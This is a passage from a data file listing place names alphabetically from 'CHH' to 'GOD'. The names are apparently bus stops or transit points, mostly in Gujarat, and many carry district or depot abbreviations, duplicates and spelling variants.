"CHHABHAU BYD",
"CHHABLIYA",
"CHHACHHAVADI",
"CHHADAVARA",
"CHHADURA NLY",
"CHHADVAVADAR",
"CHHADVAVADAR DHORAJI",
"CHHALA",
"CHHALADI",
"CHHALIER",
"CHHAMICHA",
"CHHAMICHHA",
"CHHANI",
"CHHANSARA",
"CHHAPARA",
"CHHAPARI BORDER",
"CHHAPARI DHD",
"CHHAPI",
"CHHAPI GAM",
"CHHAPI TAJ",
"CHHAPRA JMN",
"CHHAPTI",
"CHHARA",
"CHHARODI(CHANDOLA)",
"CHHARODI(DHANDHUKA)",
"CHHASARA GAM MDR",
"CHHASARA NLY",
"CHHASARA ROAD MDR",
"CHHASARA ROAD NLY",
"CHHASIYANA",
"CHHATADIYA",
"CHHATAR",
"CHHATAR",
"CHHATARKI BHC",
"CHHATASANA",
"CHHATAVA DSA",
"CHHATHIYARDA",
"CHHATRAL",
"CHHATRAL X",
"CHHATTA MILE",
"CHHAYAN",
"CHHELPURA",
"CHHER ATPS",
"CHHEVDI",
"CHHILODARA",
"CHHILODRA",
"CHHINI FALIA",
"CHHINI FALIYA",
"CHHIPADI",
"CHHIPADI",
"CHHIPADI PATIYA",
"CHHIPDI",
"CHHIPDI PATIYA",
"CHHITADARA",
"CHHITADARA",
"CHHITRA",
"CHHODAVADI",
"CHHODVADI",
"CHHOGADAPURA",
"CHHOGALA",
"CHHOGALAPURA",
"CHHOTA BADI RJ",
"CHHOTA DUNGARA RJ",
"CHHOTA UDAIPUR",
"CHHUGER LKPT",
"CHHUTAMUWADA LWD",
"CHIBHAD KACHCHH",
"CHIBHADA",
"CHIBHADKACHCHH",
"CHICHABA",
"CHICHBA",
"CHICHPADA MH NVP",
"CHICHPADASTATION",
"CHIHALDA MP",
"CHIKASA PBR",
"CHIKDA",
"CHIKHALA MANDA",
"CHIKHALI VASAHAT",
"CHIKHALIYA",
"CHIKHALI_COLLEGE",
"CHIKHALKUBA",
"CHIKHLA",
"CHIKHLA KHDM",
"CHIKHLI",
"CHIKHLI_COLLEGE",
"CHIKHODRA X",
"CHILAKOTA",
"CHILODA",
"CHILODA X",
"CHIMANGADH",
"CHIMER",
"CHIMER AHW",
"CHIMTHANA MH",
"CHINCHAI",
"CHINCHALI BORDER",
"CHINCHLI",
"CHINCHVIHIR",
"CHINTAMANI",
"CHINTAMANI MANDIR",
"CHINTAMANI MANDIR BLD",
"CHIRAI",
"CHIRAIMOTIROD",
"CHIRODA",
"CHITAL",
"CHITAL ROAD",
"CHITALIYA",
"CHITARIYA",
"CHITARVADA",
"CHITHODA",
"CHITHOL",
"CHITLAV",
"CHITRA",
"CHITRAKUT ANJ",
"CHITRASANI",
"CHITRASAR",
"CHITRAVAD",
"CHITRAVAD JAM KANDORNA",
"CHITROD",
"CHITROD RDN",
"CHITROD RDN",
"CHITROD ROD",
"CHITRODA",
"CHITRODI",
"CHITRODI BLD",
"CHITRODIPURA",
"CHITTODGADH RJ",
"CHOBADIA",
"CHODA GRD",
"CHOILA BYD",
"CHOK PLT",
"CHOKDI",
"CHOKHANDA",
"CHOKHANDA MAHADEV",
"CHOKHVADA",
"CHOKI",
"CHOKVA",
"CHOLAD",
"CHOPADA GJ",
"CHOPADA MH",
"CHOPADI KONDATE MH",
"CHOPADVAV SGBR",
"CHOPARVA ROAD BHC",
"CHOPAVADA",
"CHORAMBA",
"CHORAU RJ",
"CHORI CHAR RASTA",
"CHORIMALA",
"CHORVAD BORDER",
"CHORVAD MGL",
"CHORVAD SNG",
"CHORVANI",
"CHORWAD",
"CHORWAD(MANGROL)",
"CHORWAD(VERAVAL)",
"CHOTIL",
"CHOTILA",
"CHOTILA HIGHWAY",
"CHOTIYA",
"CHOTRA UNA",
"CHOYLA",
"CHTAR",
"CHUCHPURA BDL",
"CHUDA",
"CHUDA",
"CHUDVA",
"CHUDVA BANTWA",
"CHUDVA BTV",
"CHUDVA ROAD GDDM",
"CHULDI",
"CHULEJ",
"CHULI",
"CHULLA",
"CHULLA IDR",
"CHUNAWADI",
"CHUNEL",
"CHUSANIYA",
"CHUTHANA MUVANA",
"CHUVA",
"CIPUDEM",
"CITI",
"CIVIL",
"CIVIL GODHRA",
"CIVIL HOSPITAL ABD",
"CIVIL HOSPITAL BHARUCH",
"COLLEGE CHOKDI PTD",
"DABAKA",
"DABAN NKT",
"DABHA",
"DABHA BYD",
"DABHADI",
"DABHALA",
"DABHALI",
"DABHAN NDD",
"DABHAN NKT",
"DABHARI",
"DABHASAR",
"DABHASI",
"DABHELA",
"DABHODA CHOKDI",
"DABHOI",
"DABHOI SHINOR CHOKDI",
"DABHOI X",
"DABHOU",
"DABHUDA",
"DABKHAL",
"DABODI MH",
"DABU",
"DADA BHAGVAN",
"DADAMAPAR GAM NLY",
"DADAPOR",
"DADAR",
"DADAR VISAVADAR",
"DADHAL",
"DADHAVAV",
"DADHIYAL",
"DADIYACHA MH",
"DADOR NKT",
"DADRAHAVELI",
"DADRE FATA MH",
"DADUKA",
"DADVA",
"DADVA",
"DADVI",
"DAGAVADIYA",
"DAGAVADIYA VJP",
"DAGHIYA",
"DAGUNIYA",
"DAHANU",
"DAHEGAM",
"DAHEGAM X- BHARUCH",
"DAHEGAMDA",
"DAHEGAMDA",
"DAHEJ",
"DAHEJ- AAMOD X",
"DAHEJ-MANUBAR X",
"DAHELI",
"DAHEMI",
"DAHER",
"DAHEVAN",
"DAHIKOT",
"DAHISAR",
"DAHISAR MH",
"DAHISARA",
"DAHITHARA",
"DAHIVADA",
"DAHIVEL",
"DAHOD",
"DAHOD GENARAL HOSPITAL",
"DAHOD PAREL",
"DAHOD TALAV DESAIVADA",
"DAIYA GDL",
"DAIYAP",
"DAIYAR",
"DAIYAR BANTWA",
"DAIYAR MANAVDAR",
"DAKOR",
"DAKOR CHOKDI KWJ",
"DAKOR JASUNA MUVADA",
"DAKOR PANSORA CHOKDI",
"DAKRAI ROAD",
"DALADI",
"DALADI KHAMBHA",
"DALANI MUVADI",
"DALANIMUVADI PRJ",
"DALI",
"DALI X",
"DALKHANIYA",
"DALPATPURA",
"DALPATPURA BYD",
"DALTUNGI",
"DALVANA",
"DALWADA(DISA)",
"DALWADA(PALANPUR)",
"DALWAI SAVALI",
"DAMA",
"DAMAN",
"DAMANI ZAPA",
"DAMASA",
"DAMAVAS",
"DAMAVAS VADALI",
"DAMBHUDA RPR",
"DAMKA",
"DAMKA SCHOOL",
"DAMKASCHOOL",
"DAMNAGAR",
"DAMNAGAR DHS",
"DANA",
"DANDI - TADGAM",
"DANDI MEMORIAL",
"DANDI NVS",
"DANDVAL",
"DANDVEL",
"DANGARI MH",
"DANGARVA",
"DANGARVADA",
"DANGIYA",
"DANGRIYA GDR",
"DANIDHAR",
"DANTA",
"DANTEJ COURT",
"DANTI",
"DANTIVADACOLONY",
"DANTIVADAGAM",
"DANTIWADA",
"DANTOD",
"DANTRAY",
"DAPADA SLVS",
"DARAMALI",
"DARAN",
"DARAR VANDH NLY",
"DARASDI",
"DARDI",
"DARED",
"DARED (KALATALAV)",
"DARIYA",
"DARJIPURA/GEB",
"DARSILAMI",
"DASA",
"DASADA",
"DASADA MLVN",
"DASAJ",
"DASAVADA",
"DASHAVADA",
"DASHELA",
"DASPA/KORA (BNM)",
"DASRATH",
"DASTAN FARM",
"DATARDI MHV",
"DATARNA JND",
"DATHA",
"DATTNAGAR",
"DAUSA RJ",
"DAUVA",
"DAVAD",
"DAVAD IDR",
"DAVADA",
"DAVALI",
"DAVLI",
"DAVLI RAIGADH",
"DAVOL",
"DAVRI RPR",
"DAY BOARDING SCHOOL",
"DAYADARA",
"DAYADRA",
"DAYAPAR",
"DEBARPADA",
"DEBHARI",
"DEDADARA",
"DEDAKDAD",
"DEDAKYADI",
"DEDAN",
"DEDAN UNA",
"DEDARDA",
"DEDARVA ROAD RPR",
"DEDARVA RPR",
"DEDASAN",
"DEDAVA",
"DEDHAROTA",
"DEDHIYA MDV",
"DEDHIYA RD",
"DEDIAPADA",
"DEDIAPADA",
"DEDIAPADA",
"DEDIAPADA",
"DEDIYAPADA",
"DEDPUR CHOKDI",
"DEDUVA",
"DEESA",
"DEESA DIPAK HOTEL",
"DEESA GAYTRI MANDIR",
"DEESA GIDC CIRCLE",
"DEESA HAWAI PILLAR",
"DEESA RAJMANDIR MARKET YARD",
"DEESA SARDAR BAG",
"DEESA SCW HIGHSCHOOL",
"DEGAM",
"DEGAM PATIYA",
"DEGAMA",
"DEGAMADA LWD",
"DEGVADA BGDN",
"DEHLI",
"DEHVANT",
"DEKA",
"DEKAVADA",
"DELASA",
"DELAVADA",
"DELHI",
"DELHI HARIYANA BORDER",
"DELHI UTTAR PRADESH BORDER",
"DELHIDARWAJA",
"DELIYATHARA",
"DELMAL CHM",
"DELOL",
"DELOLI",
"DELPURA KHANT",
"DELVAD",
"DELVAD MNS",
"DELVADA",
"DELVADA GUJ",
"DELVADA KAMPA",
"DELVADA KAMPA KHDM",
"DELWADA RJ",
"DEM ROAD MDR",
"DEMAI",
"DENAP",
"DENDAVA",
"DENVA",
"DEPLA",
"DER",
"DERA",
"DERADI",
"DERDI",
"DERI",
"DERI MADHAPAR",
"DERIYA",
"DERIYA VJP",
"DEROL",
"DEROL",
"DEROLI",
"DEROLI(A)",
"DESALPAR",
"DESALPAR BAIF",
"DESALPAR BHJ",
"DESALPAR GT",
"DESALPAR GUTLI GAM",
"DESALPAR GUTLI ROAD",
"DESALPAR KANTHI",
"DESALPAR MDR",
"DESAR",
"DESHALPAR",
"DESHALPAR RPR",
"DESHINGA",
"DESHOTAR",
"DESHOTAR IDR",
"DESSA",
"DETAB",
"DETAL DUVA",
"DETHAN",
"DETHLI",
"DETHLI",
"DETRAL",
"DETRAL X",
"DETROJ",
"DETROJ",
"DEV",
"DEV MOGRA",
"DEV NA MUVADA",
"DEV NO RASTO",
"DEV RUPAN",
"DEVA",
"DEVADA",
"DEVADA VJP",
"DEVADIYA",
"DEVALA",
"DEVALIYA",
"DEVALIYA RJP",
"DEVALIYA KBL",
"DEVALIYA MLY",
"DEVALIYA X",
"DEVALPUR",
"DEVAPARA",
"DEVAPURA",
"DEVARAJIYA AML",
"DEVARIYA KATHI",
"DEVAS MP",
"DEVDA",
"DEVDA ATKT",
"DEVDHA",
"DEVDHA SCHOOL",
"DEVDHARI",
"DEVDHRI",
"DEVDHRI VINCHIYA",
"DEVENDRAPARK",
"DEVGADH",
"DEVGAM",
"DEVGANA",
"DEVGAON MH",
"DEVIJOD",
"DEVIJOD KHDM",
"DEVIKOT",
"DEVINAPURA",
"DEVIPADA",
"DEVISAR",
"DEVISAR NKT",
"DEVISAR RPR",
"DEVIYA",
"DEVIYA TALOD",
"DEVKAPDI",
"DEVKARAN NA MUVADA",
"DEVKI GALOL",
"DEVKI GALOL JETPUR",
"DEVKI GALOL JTP",
"DEVKI GOLAK",
"DEVLA",
"DEVLIYA",
"DEVMOGARA",
"DEVMOGRA(ANKLESHWER)",
"DEVMOGRA(MANDVI (SRT))",
"DEVNAMUVADA",
"DEVNIMORI",
"DEVPAR NKT",
"DEVPUR",
"DEVPURA",
"DEVPURA",
"DEVRAMPURA",
"DEVRIYA",
"DEVSAR NKT",
"DEVTALAV",
"DHAAROLI X",
"DHABADA RD RPR",
"DHABADA ROAD RPR",
"DHABADA RPR",
"DHABHADA",
"DHABHUNDA GAM",
"DHABHUNDA RD",
"DHABHUNDA ROAD",
"DHADARDO",
"DHADH VASNA",
"DHADHELA",
"DHAGADMAL",
"DHAJALA",
"DHAKADI VGM",
"DHAKAN KUNDA",
"DHAKARBA MH",
"DHALANVADI MDV",
"DHAM ROAD",
"DHAMA",
"DHAMAI",
"DHAMALPAR",
"DHAMANAVA",
"DHAMANCHHA",
"DHAMANDEVI",
"DHAMANJA",
"DHAMANVA",
"DHAMASIYA",
"DHAMATVAN",
"DHAMAY",
"DHAMBOLA",
"DHAMDKA ANJ",
"DHAMEL",
"DHAMLEJ",
"DHAMLOD GDR",
"DHAMNACHHA",
"DHAMOD",
"DHAMRAD",
"DHAMRAD",
"DHAMREJ KDN",
"DHANAKWADA",
"DHANALI",
"DHANASARA",
"DHANAV RJ",
"DHANAVADA",
"DHANAVADA NLY",
"DHANAVASI",
"DHANDHA",
"DHANDHANI",
"DHANDHAVADA MENDARADA",
"DHANDHAWADA",
"DHANDHELA X DHD",
"DHANDHI ROAD",
"DHANDHI ROAD",
"DHANDHNI",
"DHANDHODI",
"DHANDHUKA",
"DHANDHUKA DHOLERA X",
"DHANDHUSAN",
"DHANDHUSAN MNS",
"DHANDHVASANA PRJ",
"DHANEJ",
"DHANELA",
"DHANELA BYD",
"DHANERA",
"DHANERA ROAD DSA",
"DHANETI BHJ",
"DHANETIROD",
"DHANGADHRA",
"DHANGALA",
"DHANGDHAR",
"DHANGDHRA ROAD",
"DHANIYAWADA GDRBR",
"DHANK",
"DHANK",
"DHANKHETAR",
"DHANKI",
"DHANMAULI",
"DHANORA",
"DHANPOR",
"DHANPUR",
"DHANPUR BATTI BARIYA",
"DHANPURA",
"DHANSERA X",
"DHANSURA",
"DHANSURA",
"DHANSURA",
"DHANWADA",
"DHAR",
"DHAR BUSSTAND",
"DHAR MP X",
"DHARADHARA",
"DHARADHARA(THARAD)",
"DHARAI",
"DHARAI VVD",
"DHARAMA-1",
"DHARAMKHEDA MH",
"DHARAMPUR",
"DHARAMPUR COLLEGE",
"DHARAMPUR SHRIMAD RAJCHANDRA C",
"DHARAMPUR SHRIMAD RAJCHANDRA COLLEGE",
"DHARAMPUR X",
"DHARAMSHALA",
"DHARAMSHALA",
"DHARAMUR",
"DHARASANA",
"DHARESHI",
"DHARESHI LKPT",
"DHARESHWAR",
"DHARGANI",
"DHARGANI AML",
"DHARI",
"DHARI GUNDALI BGR",
"DHARIKHEDA",
"DHARIYA",
"DHARMAJ",
"DHARMAJ SCHOOL",
"DHARMAJ X",
"DHARMNAGAR",
"DHARMODA",
"DHARMPUR",
"DHARNAVA",
"DHARNIDHAR",
"DHARNODHAR DHNRA",
"DHAROD",
"DHAROD KHDM",
"DHAROI",
"DHAROI SATLASNA",
"DHAROLA KUDOL MDS",
"DHAROLI",
"DHAROLI",
"DHARPIPLA",
"DHARPUR",
"DHARPURA",
"DHARPURI",
"DHARUKA",
"DHARUKA VLB",
"DHARUSANA",
"DHARUSHNA",
"DHARUSNA",
"DHASA",
"DHASA JN",
"DHASA JUNCTION",
"DHASA ROAD",
"DHATVA",
"DHAVA",
"DHAVA GIR",
"DHAVA RJ",
"DHAVADA FARM",
"DHAVADIYA BORDER",
"DHAVALIDOD AHW",
"DHAYAKA",
"DHDGDRDKRRJTGDL",
"DHEDHUKI",
"DHEKAVA",
"DHEKAVA BORDAER MEGHRAJ",
"DHEKAVA BORDER",
"DHEKAVA MEGHRAJ",
"DHEKVA",
"DHENDHU CHOKDI",
"DHENDUKI",
"DHETHA",
"DHHORO NKT",
"DHIGADI",
"DHIMA",
"DHIMA",
"DHIMA THARAD",
"DHINGALWADA",
"DHINODHAR ",
"DHINOJ",
"DHINOJ MSN",
"DHOCHAKI",
"DHODI",
"DHODIPADA VPI",
"DHODISAMAL",
"DHODIYAVAD",
"DHOKADVA UNA",
"DHOKADVA(JASDAN)",
"DHOKADVA(UNA)",
"DHOKALIYA",
"DHOKAVADA",
"DHOKAVADA BHC",
"DHOL KHOKHARA",
"DHOL KHOKHARA MALPUR",
"DHOL KHOKHRA",
"DHOLA",
"DHOLA KUVA",
"DHOLAKA",
"DHOLAKDA",
"DHOLAKIYA",
"DHOLAKUVA",
"DHOLAR",
"DHOLAR",
"DHOLARJ",
"DHOLARVA",
"DHOLASAN",
"DHOLAVIRA KUTCHCH",
"DHOLERA",
"DHOLERA X",
"DHOLI",
"DHOLI DHAR JAMKANDORNA",
"DHOLI RUVALI",
"DHOLIKUVA",
"DHOLISAMAR",
"DHOLKA",
"DHOLKA ROAD",
"DHOLUMBER(BILIMORA)",
"DHOLUMBER(MANDVI (SRT))",
"DHOLVA",
"DHOLVA BHESAN",
"DHOLVANI",
"DHOLVANI MEGHRAJ",
"DHONGI AMBA",
"DHONIDUNGARI BYD",
"DHORA TALAV LKPT",
"DHORAJI",
"DHORAJI BHADER",
"DHORAJI HARIYASAN",
"DHORAJI JAMTIMDI",
"DHORAJI KHATLI",
"DHORAJI KOLITHAD",
"DHORAJI MATRAVAD",
"DHORAKUVA MNS",
"DHORAVIRA",
"DHORDO",
"DHORDO",
"DHORDO",
"DHORI",
"DHORI DUNGRI",
"DHORIDUNGRI",
"DHORIDUNGRI",
"DHORIMANNA",
"DHOTA",
"DHRAB MDR",
"DHRABAVAD",
"DHRAFA",
"DHRANDAV",
"DHRANGADA",
"DHRANGADHARA PAVARHOUSE",
"DHRANGADHRA",
"DHRANNDAV",
"DHRECHANA",
"DHROBANA",
"DHROL",
"DHROL ROAD",
"DHRUFANIYA",
"DHRUFANIYA",
"DHRUFANIYA",
"DHU. PIPALIYA VADIYA",
"DHU.PIPALIYA",
"DHUDASHIYA",
"DHUDASIYA",
"DHUFANIYA",
"DHULETA",
"DHULETA BLD",
"DHULIYA",
"DHULIYA X BRDL",
"DHULKOT",
"DHUMA ABD",
"DHUMAVAV",
"DHUNADARA",
"DHUNAI",
"DHUNAVADA",
"DHUNAVADA MDS",
"DHUNDAKUVA",
"DHUNDHA",
"DHUNDHESA",
"DHUNDHIYA PIPALIYA",
"DHUNIYA",
"DHUNSOL",
"DHUVADA",
"DHUVARAN",
"DIAMOND NAGAR JMN",
"DIBBA KUNDA",
"DIGADI",
"DIGAS",
"DIGSAR",
"DINBAARI",
"DINBARI",
"DINDOLI SRT",
"DINDORI",
"DINDROL",
"DIPARTI FURNITURE KSD",
"DITLA",
"DITVAS",
"DITWAS",
"DIU",
"DIU BORDER",
"DIV",
"DIVA",
"DIVA",
"DIVADANDI",
"DIVADYAWAN",
"DIVDIYAVAN",
"DIVED",
"DIVER",
"DIVISION OFFICE BVN",
"DIVSI",
"DIXAL",
"DIYODAR",
"DIYODAR JUNA BUS STEND",
"DIYODAR REFRAL HOSPITAL",
"DMP-NH-8",
"DNC MDV",
"DNC NLY",
"DOBHADA",
"DOBHADA IDR",
"DODAR",
"DODHIYA",
"DODIPAR",
"DODIPAR VJP",
"DODISARA",
"DODISARA BLD",
"DODIYA X",
"DODIYALA X",
"DODUVA",
"DOKEH ALLA",
"DOLASA KDN",
"DOLATPAR",
"DOLATPAR (0MATANA MADH)",
"DOLATPURA",
"DOLI",
"DOLIRUVALI",
"DOLIYA",
"DOLIYA MULI SNR",
"DOLTI",
"DOLVAN",
"DOLVAN X UNAI",
"DOMDA",
"DON",
"DON ROAD",
"DONDAICHA MH",
"DONGAM",
"DONJA",
"DORA",
"DORA GAM",
"DOSVADA SNG",
"DRUVADA",
"DSP",
"DUCHAKWADA",
"DUDASAN",
"DUDHADA",
"DUDHADA VISAVADAR",
"DUDHAI GAM ANJ",
"DUDHAI JMN JODY",
"DUDHAI(DHRANGADHRA)",
"DUDHAI(RAJKOT)",
"DUDHAIROD",
"DUDHALA",
"DUDHALA DHARI",
"DUDHALA MHV",
"DUDHARAMPURA",
"DUDHAREJ",
"DUDHAREJA",
"DUDHATHAL",
"DUDHERI",
"DUDHIYA",
"DUDHRE",
"DUDHREJ",
"DUDKHA",
"DUDKHA(HARIJ)",
"DUDKHA(RADHANPUR)",
"DUDOSAN",
"DUDU",
"DUGARANI VANDH",
"DUJAPAR GAM NKT",
"DUJAPARROD",
"DUJEVAR",
"DUKHI MP",
"DULANA",
"DUM SASAN RDN",
"DUMALAV",
"DUMALI",
"DUMARAL",
"DUMKA",
"DUMKHAL",
"DUMRA NLY",
"DUMRAL",
"DUMRALA",
"DUNAVADA",
"DUNDAS",
"DUNGAR",
"DUNGAR (RAJULA)",
"DUNGARA VPI",
"DUNGARDA",
"DUNGARI VLD",
"DUNGARPUR",
"DUNGARWANT",
"DUNGRANI VANDH",
"DUNGRANIVAN",
"DUNGRI",
"DUNGRI",
"DUNGRI FALIYA",
"DUNGRI HIGH SCHOOL",
"DUNGRI HIGHSCHOOL",
"DUNGRI STATION",
"DUNGRIL",
"DUNGRISTATION",
"DUNIYA",
"DURGAPUR MDV",
"DURGAPURROAD MDV",
"DWARAK",
"DWARKA",
"DWARKA ISCON GATE",
"DWARKA SANATAN ASHRAM",
"EDAL",
"EDALABAD MH JLGN",
"EDLA",
"EDRANA",
"EKAL MATA",
"EKAL MATA",
"EKAL ROAD",
"EKAL VANDH",
"EKALRA",
"EKLARA",
"EKLARA IDR",
"EKSAL",
"ELAMPUR",
"ENDHAL",
"ENDHAL(BILIMORA)",
"ENDHAL(VALSAD)",
"ENDLA RD",
"ENJAR",
"ERU",
"ERU X",
"ESSAR",
"ETA ROAD",
"ETAVA UP",
"EXEL COMPANY KERA",
"FACHARIYA",
"FACHARIYA GAM",
"FACHARIYA ROAD MDR",
"FADSAR",
"FAFNI MOTI",
"FAFNI NANI",
"FAGADI",
"FAGAS KLVD",
"FAGUDRA",
"FAGVEL",
"FALAASIYA",
"FALADHARA",
"FALAVA BORDER",
"FALDHARA",
"FALLA",
"FALNA",
"FALOD",
"FANASPADA",
"FANGADI",
"FANGIYA",
"FANSA",
"FANSAREL",
"FANSAREL MALPUR",
"FANTATALAV",
"FANTATALAV KHDM",
"FARABA BANTA",
"FARADI",
"FARAFENNI",
"FARANGTA",
"FAREDI",
"FARNGATA",
"FARNGTA",
"FASUND",
"FATAJINA MUVADA BYD",
"FATAJINA GORADA",
"FATATALAV",
"FATEGADH",
"FATEGADH RD",
"FATEHGADH DEM",
"FATEHPUR AML",
"FATEHPUR SIKRI UP",
"FATEHPUR UP",
"FATEHPURA",
"FATEPUR",
"FATEPURA",
"FATEPURA CHOKADI ZALOD",
"FATEPURA X",
"FATSAR",
"FEDARIYA",
"FEDARIYA CHOKADI",
"FEDRA PIPLI X",
"FEDRA X BGD",
"FERKUVA",
"FERKUVA BORDER",
"FERTI NAGAR",
"FERTILIZER",
"FICHOD IDR",
"FIFAD",
"FINCHOD",
"FIROZABAD UP",
"FOFAREYA",
"FOJIVADA",
"FOJIVADA HMT",
"FOTDI SAMTRA",
"FREETED ZONE GDDM",
"FUDAM DIV",
"FUDEDA",
"FUDEDA",
"FUL CHHATRAPURA",
"FUL UMRAN",
"FULARA ROAD",
"FULARAMA",
"FULAY",
"FULAY NKT",
"FULESANA",
"FULGRAM",
"FULKI",
"FULKI VGM",
"FULPURA",
"FULPURA SEVANIYA",
"FULSAR",
"FULVADI",
"FULWADI",
"G 1",
"G 6",
"GABAT",
"GABAT BYD",
"GABAT BYD",
"GACHDO NKT",
"GADA",
"GADA ROAD BHJ",
"GADANI NKT",
"GADAT",
"GADAT NVS",
"GADAVA",
"GADH",
"GADHA",
"GADHAD",
"GADHADA",
"GADHADA RPR",
"GADHADI",
"GADHADUNGAR",
"GADHAKDA",
"GADHAKDA SKD",
"GADHALA",
"GADHALI",
"GADHALI MENDARDA",
"GADHASHISA",
"GADHASISA",
"GADHAVALA ROAD BHJ",
"GADHDA SWAMINA",
"GADHECHI VAD BVN",
"GADHI",
"GADHIYA",
"GADHKA",
"GADHSHISHA",
"GADHVADA ROAD NLY",
"GADIYA",
"GADIYARA",
"GADODAR MALIYA HATINA",
"GADODARA MALIYAHATINA",
"GADOI",
"GADPADHAR",
"GADPADHAR GDDM",
"GADPADHAR GDDM",
"GADSAI",
"GADU",
"GADULI",
"GADVA(KHEDA)",
"GADVA(NADIAD)",
"GADVIHIR",
"GAGODAR",
"GAGVA",
"GAJANA",
"GAJANVAV",
"GAJAPURA",
"GAJDI",
"GAJERA",
"GAJIPUR",
"GAJIPUR IDR",
"GAJOD ROAD KERA",
"GALASANA",
"GALIAKOT",
"GALISEMARO",
"GALISEMARO",
"GALISIMARO",
"GALIYAKOT",
"GALKUND AHW",
"GALPADAR(ANJAR)",
"GALPADAR(BHUJ)",
"GALTESHWAR",
"GALTHARA",
"GALTHARA MNS",
"GAMANI",
"GAMANPURA",
"GAMBHIRA",
"GAMBHIRA X",
"GAMBHIRPURA",
"GAMBHIRPURA HALOL",
"GAMBHOI",
"GAMDI",
"GAMOD",
"GAMPH",
"GANA",
"GANA MANAVDER TALUKA",
"GANAGAPUR",
"GANAPATPURA",
"GANAVADA",
"GANDEVI",
"GANDEVI CHOKDI",
"GANDHAR",
"GANDHAR",
"GANDHARA",
"GANDHARI LWD",
"GANDHAV",
"GANDHI CHOWK JUNAGADH",
"GANDHI PETROL PUMP GODHRA",
"GANDHIASHRAM",
"GANDHIDHAM",
"GANDHIGRAM",
"GANDHINAGAR",
"GANDHINAGAR AKSHARDHAM",
"GANDHINAGAR CH-2",
"GANDHINAGAR GH 6",
"GANDHINAGAR GH5",
"GANDHINAGAR KOBA CIRCLE",
"GANDHINAGAR SECTOR 28-29",
"GANDHINAGAR VIDHAN SABHA",
"GANDHISAN",
"GANDHISAN KHDM",
"GANESH NAGAR",
"GANESHGADH",
"GANESHNAGAR GDDM",
"GANESHNAGAR NKT",
"GANESHPAR ROAD",
"GANESHPURA",
"GANESHPURA IDR",
"GANESHPURA X",
"GANGAD",
"GANGADA (UNA)",
"GANGADHAR PATIYA",
"GANGADHARA",
"GANGADTALAI RJ",
"GANGAJI RMPR",
"GANGAJI ROAD NKT",
"GANGANAKA",
"GANGAPAR ROAD",
"GANGAPUR",
"GANGAPUR",
"GANGAPUR DDYPD",
"GANGAPUR MH",
"GANGAPURA",
"GANGARDI",
"GANGARDI (DAHOD)",
"GANGDA",
"GANGECHA",
"GANGET CHM",
"GANGLASAN",
"GANGODAR RDN",
"GANGOL",
"GANGON AATHAMANI",
"GANGUVADA",
"GANJISAR",
"GANOD",
"GANOD ROAD UPT",
"GANODAR",
"GANOL",
"GANPAT COLLAGE",
"GANPAT SANKUL",
"GANPAT VIDHYALAYA",
"GANPAT VIDYALAYA",
"GANPATIPURA",
"GANPATPURA",
"GANPATPURA",
"GANTHILA",
"GANTHILA MENDARADA",
"GANTODI",
"GANTODI KHDM",
"GANVADA",
"GAPAT VIDYALAYA",
"GARADI",
"GARAJ MH",
"GARAMADI",
"GARAMDI",
"GARANA BCH",
"GARANA ROAD",
"GARBADA",
"GARBADA CHOKDI",
"GARDA",
"GARDAKA",
"GAREJ",
"GARGO GANDHIGHAM",
"GARIYADHAR",
"GARIYADHAR (CHOMAL)",
"GARIYADHAR (FIFAD)",
"GARIYADHAR(PACHCHHEGAM)",
"GARIYAL",
"GARKHADI",
"GARMADA",
"GARNALA",
"GARUDESHVAR",
"GARUDESHWAR KVDY",
"GATHILA",
"GAU MAHUDI",
"GAUMAHUDI",
"GAUMAHUDI MALPUR",
"GAUTAMGADH",
"GAVACHHI",
"GAVADA",
"GAVASAD",
"GAVRIDAL RJT",
"GAYATRI ITI AMRELI",
"GAYATRIMANDIR",
"GAYSAVAR",
"GEB",
"GEB ANJAR",
"GED",
"GED PRJ",
"GEDI",
"GEDI GAM",
"GEDI RD",
"GEDI ROAD",
"GEDIYA",
"GEGADIYA",
"GELA",
"GELADA",
"GELDA",
"GERITA",
"GERITA VJP",
"GH-6/5",
"GH5 GH6",
"GHACHADO",
"GHACHELI",
"GHADHADA",
"GHADHSISA",
"GHADI",
"GHADI CAMP",
"GHADI DETERGENT DWK",
"GHADIYA",
"GHADOI",
"GHADOI FATAK",
"GHADULI",
"GHAMBHIRA",
"GHAMIJ",
"GHANA",
"GHANAD",
"GHANAVAD",
"GHANCHIKUVA",
"GHANDLA",
"GHANGHLI BVN",
"GHANI",
"GHANITHAR",
"GHANSHYAMGADH",
"GHANTI",
"GHANTI BLD",
"GHANTIYAL",
"GHANTODI",
"GHANTVAD",
"GHANVERI",
"GHARAMANI",
"GHARANA",
"GHARANI NKT",
"GHAROAD FANTA",
"GHASIYAMEDHA",
"GHASWADA DITWAS",
"GHATA",
"GHATADA",
"GHATDA",
"GHATKOPAR MH",
"GHEEKANTA",
"GHEJ",
"GHEJBHRDA",
"GHELASOMNATH",
"GHETA KENDRA NLY",
"GHETI PALITANA",
"GHODA",
"GHODA(PALANPUR)",
"GHODA(VIRAMGAM)",
"GHODADAR",
"GHODASAN",
"GHODASAR",
"GHODASAR(GANDHINAGAR)",
"GHODASAR(MAHUDHA)",
"GHODBANDAR",
"GHODI",
"GHODIYA",
"GHODIYAL",
"GHOGHA",
"GHOGHA (AKWADA)",
"GHOGHA (MACHHIVADA)",
"GHOGHA(MACHHIVADA)",
"GHOGHALA UNA",
"GHOGHAMBA",
"GHOGHARGAON MH",
"GHORA",
"GHORA GAM",
"GHORAGAM",
"GHORVADA",
"GHORVADA HMT",
"GHUDVADAR",
"GHUDVADAR JUNAGADH",
"GHUGHARVADA",
"GHUGHAS",
"GHUGHAS SPR",
"GHUMA",
"GHUMA ABD",
"GHUMASAN",
"GHUNDA",
"GHUNTELI",
"GHUNTU",
"GHUSHYA VRL",
"GHUTVEL",
"GIDASAN VDGM",
"GIDC VAPI",
"GIDM",
"GIFT CITY",
"GIGASAN",
"GIGNALI X LWD",
"GIJRAM",
"GINGANI JAMJODHPUR",
"GIRDEVLI",
"GIRGADHADA",
"GIRMAL",
"GIRVAR ABR",
"GITPUR BYD",
"GIYOD",
"GIYOD PATIYA",
"GNANPITH",
"GNANPITH",
"GNANPITH BHESAN",
"GNFC",
"GNFC TOWNSHIP",
"GOA (PANJIM)",
"GOBLAJ",
"GOCHANATH RDN",
"GOCHAR",
"GODADA",
"GODASAMBA",
"GODASAN",
"GODASAN VISAVADAR",
"GODASAR",
"GODAVADI",
"GODAWADI",
"GODDHA",
"GODH",
"GODHA",
"GODHA FATAK",
"GODHA GANJI",
"GODHAMJI",
"GODHAMJI IDR",
"GODHAR",
"GODHARA",
"GODHARA MDV",
